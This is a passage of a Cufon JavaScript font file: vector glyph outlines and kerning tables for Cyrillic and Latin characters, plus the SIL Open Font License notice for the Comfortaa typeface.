11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,50v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,